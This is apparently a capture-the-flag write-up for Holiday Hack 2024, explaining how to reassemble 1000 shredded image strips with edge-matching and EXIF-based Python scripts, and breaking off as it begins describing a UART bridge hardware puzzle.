Holiday Hack 2024: Hardware Hacking 101
Introduction
To the right of the center of the yard stands Jewel Loggins next two two terminals:

He is also in need of help:

Jewel Loggins
Hello there! I’m Jewel Loggins.
I hate to trouble you, but I really need some help. Santa’s Little Helper tool isn’t working, and normally, Santa takes care of this… but with him missing, it’s all on me.
I need to connect to the UART interface to get things running, but it’s like the device just refuses to respond every time I try.
I’ve got all the right tools, but I must be overlooking something important. I’ve seen a few elves with similar setups, but everyone’s so busy preparing for Santa’s absence.
If you could guide me through the connection process, I’d be beyond grateful. It’s critical because this interface controls access to our North Pole access cards!
We used to have a note with the serial settings, but apparently, one of Wombley’s elves shredded it! You might want to check with Morcel Nougat—he might have a way to recover it.
Assemble Shred
Files
Overview
In the badge, I have an item from Morcel Nougat, One Thousand Little Teeny Tiny Shredded Pieces of Paper:

Clicking the link goes to https://holidayhackchallenge.com/2024/shreds.zip, which provides a zip archive:
oxdf@hacky$ file shreds.zip
shreds.zip: Zip archive data, at least v2.0 to extract, compression method=store
Unzipping it provides a slices
directory with 1000 files in it:
oxdf@hacky$ ls slices/ | wc -l
1000
oxdf@hacky$ ls slices/ | head
002cc27c-a406-4b9c-97e3-e08d9db14571.jpg
0067d477-9f3a-4b46-b426-22868128fda9.jpg
00823d9b-2499-4f04-a8a8-b45776662bab.jpg
00b82e45-bd70-423b-b66b-f188f383635a.jpg
00d444a3-d1a1-4f06-85fe-e367c1264c16.jpg
012e2053-f8f0-497c-bd0b-0fc0ccfc28a0.jpg
01847bc9-cdbf-406c-9645-bde73407bf31.jpg
01e9c35a-3ebc-4552-a1ec-ed47bc8ab84f.jpg
01f14c4c-f7fc-4c64-b3c7-9f61c23f3fa6.jpg
022be568-6621-42b8-9938-b27b26fb9335.jpg
oxdf@hacky$ ls slices/ | cut -d. -f2 | sort | uniq -c
1000 jpg
All 1000 files are jpegs.
Images
Each image is a long skinny strip:

The Ubuntu image viewer shows it, as well as the size of 1 x 1000 pixels. file
shows the dimensions as well:
oxdf@hacky$ file slices/002cc27c-a406-4b9c-97e3-e08d9db14571.jpg
slices/002cc27c-a406-4b9c-97e3-e08d9db14571.jpg: JPEG image data, Exif standard: [TIFF image data, big-endian, direntries=2, GPS-Data], baseline, precision 8, 1x1000, components 3
Assemble [Silverish]
Strategy
There’s no silver and gold solves here, but there are two ways to approach this challenge. The simplest path is the one shown here.
The challenge makes it very clear that these strips are meant to be paper that’s gone through a shreader, and thus, I need to reassemble them. This would be very challenging, if not for reference in the snowball badge’s Hint section:

The link goes to this script from Arnydo (from the CounterHack team), heuristic_edge_detection.py
.
Understanding heuristic_edge_detection.py
This script mostly solves the challenge, so it’s worth taking a minute to understand what it’s doing.
The main
function sets up the folder and output path, and then takes three steps:
def main():
input_folder = './slices'
output_path = './assembled_image.png'
slices = load_images(input_folder)
matched_slices = find_best_match(slices)
save_image(matched_slices, output_path)
- Gets all the images.
- Sorts them based on edge matching.
- Saves the results as a single image.
The interesting part here is find_best_match
:
def find_best_match(slices):
n = len(slices)
matched_slices = [slices[0]]
slices.pop(0)
while slices:
last_slice = matched_slices[-1]
differences = [calculate_difference(last_slice, s) for s in slices]
best_match_index = np.argmin(differences)
matched_slices.append(slices.pop(best_match_index))
return matched_slices
It takes the first image and adds it to matched_slices
. It has to start somewhere. It could do something like look for a solid single color or something on an edge, but even that is an assumption. It’s going to just match from a random start and assume the user can fix it later.
Then it loops over the slices, getting the most recent match, and calculating the difference between it and each of the remaining slices. It takes the one with the smallest difference, and adds it to matched_slices
, looping until the list is gone.
calculate_difference
is actually very simple:
def calculate_difference(slice1, slice2):
# Calculate the sum of squared differences between the right edge of slice1 and the left edge of slice2
return np.sum((slice1[:, -1] - slice2[:, 0]) ** 2)
NumPy is very nice here, allowing for vector math. I’ll drop into the Python debugger to take a look at the slices and get a feel for how it’s doing this calculation. -m pdb
loads the Python debugger (PDB) module. -c 'b 16'
tells pdb
to put a breakpoint at line 16, and then -c c
tells it to run the program when it starts. In calculate_difference
, a slice looks like:
oxdf@hacky$ python -m pdb -c 'b 16' -c c assemble.py
Breakpoint 1 at ~/hhc/act1:16
> ~/hhc/act1(16)calculate_difference()
-> return np.sum((slice1[:, -1] - slice2[:, 0]) ** 2)
(Pdb) type(slice1)
<class 'numpy.ndarray'>
(Pdb) slice1
array([[[255, 255, 255]],
[[255, 255, 255]],
[[255, 255, 255]],
...,
[[255, 255, 255]],
[[255, 255, 255]],
[[255, 255, 255]]], dtype=uint8)
Because I’m working in NumPy, I can easily take just the left edge:
(Pdb) slice1[:, -1]
array([[255, 255, 255],
[255, 255, 255],
[255, 255, 255],
...,
[255, 255, 255],
[255, 255, 255],
[255, 255, 255]], dtype=uint8)
And subtract as a vector the right edge of the other slice:
(Pdb) slice1[:, 0] - slice2[:, 0]
array([[0, 0, 0],
[0, 0, 0],
[0, 0, 0],
...,
[0, 0, 0],
[0, 0, 0],
[0, 0, 0]], dtype=uint8)
And get a sum of the squared values:
(Pdb) np.sum((slice1[:, 0] - slice2[:, 0]) ** 2)
196249
The algorithm here loops over each possible edge and selects the one with the smallest difference.
Generating Image
I’ll run this script, and in about four seconds it completes:
oxdf@hacky$ time python assemble.py
real 0m3.943s
user 0m3.704s
sys 0m0.812s
The resulting image is impressive and imprefect:

Because the script starts at the first strip at random, it has a wrap around in the middle. I’ll open it in a simple Paint program (I like kolourpaint on Linux) and with some quick cut and paste, generate the more complete image:

The writing appears mirrored. Any decent paint program will have an option to mirror the image horizontally:

Assemble [Goldish]
There’s a different way to order the imaged based on encoded data in the image exif metadata. I’ll show that in this video:
In going this route, I get a longer bit of story:
Long ago, in the snowy realm of the North Pole (not too far away if you’re a reindeer), there existed a magical land ruled by a mysterious figure known as the Great Claus. Two spirited elves, Twinkle and Jangle, roamed this frosty kingdom, defending it from the perils of holiday cheerlessness. Twinkle, sporting a bright red helmet-shaped hat that tilted just so, was quick-witted and even quicker with a snowball. Jangle, a bit taller, wore a green scarf that drooped like a sleepy reindeer’s ears. Together, they were the Mistletoe Knights, the protectors of the magical land and the keepers of Claus’ peace. One festive morning, the Great Claus summoned them for a critical quest. ‘Twinkle, Jangle, the time has come,’ he announced with a voice that rumbled like thunder across the ice plains. ‘The fabled Never-Melting Snowflake, a relic that grants one wish, lies hidden beyond the Peppermint Expanse. Retrieve it, and all marshmallow supplies will be secured!’ Armed with Jangle’s handmade map (created with crayon and a lot of optimism), the duo set off aboard their toboggan, the Frostwing. However, the map led them in endless loops around the Reindeer Academy, much to the amusement of trainee reindeer perfecting their aerial maneuvers. Blitzen eventually intercepted them, chuckling, ‘Lost, fellas? The snowflake isn’t here. Try the Enchanted Peppermint Grove!’ Twinkle facepalmed as Jangle pretended to adjust his map. With Blitzen’s directions, they zoomed off again, this time on the right course. The Peppermint Grove was alive with its usual enchantments—candy cane trees swayed and sang ancient ballads of epic sleigh battles and the triumphs of Claus’ candy cane squadrons. Twinkle and Jangle joined the peppermint choir, their voices harmonizing with the festive tune. Hours later, the duo stumbled upon a hidden cave guarded by giant gumdrop sentinels (luckily on their lunch break). Inside, the air shimmered with Claus’ magic. There it was—the Never-Melting Snowflake, glistening on a pedestal of ice. Twinkle’s eyes widened, ‘We’ve found it, Jangle! The key to infinite marshmallows!’ As Twinkle reached for the snowflake, a voice boomed from the cave walls, ‘One wish, you have. Choose wisely or face the egg-nog of regret.’ Without hesitation, Jangle exclaimed, ‘An endless supply of marshmallows for our cocoa!’ The snowflake glowed, and with a burst of magic, marshmallows poured down, covering the cave in a fluffy, sweet avalanche. Back at the workshop, the elves were hailed as heroes—the Marshmallow Knights of Claus. They spent the rest of the season crafting new cocoa recipes and sharing their bounty with all. And so, under the twinkling stars of the northern skies, Twinkle and Jangle continued their adventures, their mugs full of cocoa, their hearts full of joy, and their days full of magic. For in the North Pole, every quest was a chance for festive fun, and every snowflake was a promise of more marshmallows to come.
There’s also a complete perfect image:

The full script is:
import exif
import json
from base64 import b64decode
from pathlib import Path
from PIL import Image
meta = {}
images = {}
for file_path in Path("slices").glob("*jpg"):
exif_data = exif.Image(file_path)
k, v = json.loads(b64decode(exif_data.user_comment))
idx = int(b64decode(k[::-1]))
meta[idx] = v
images[idx] = Image.open(file_path)
print(''.join(v for _,v in sorted(meta.items())))
sorted_images = [i for _,i in sorted(images.items())]
widths, heights = zip(*(i.size for i in sorted_images))
total_width = sum(widths)
max_height = max(heights)
new_img = Image.new('RGB', (total_width, max_height))
offset = 0
for img in sorted_images:
new_img.paste(img, (offset, 0))
offset += img.size[0]
new_img.save("result.jpg")
Hardware Hacking 101 Part 1
Challenge
The Hardware Hacking 101 Part 1 challenge opens up with a book showing off the NP2103 UART-Bridge:

The key parts of the four pins (voltage, transmit, receive, and ground), as well as the voltage toggle between 3V and 5V.
On closing the book, there’s a table with a hardware device, the bridge, a controller, some jumper wires, and a USB cable:

I’m able to drag the jumper wires around and connect them to the UART bridge and the device, and the USB cable plugs into the other end of the bridge.
When I click the “P” button on the controller, it presents a series of options:
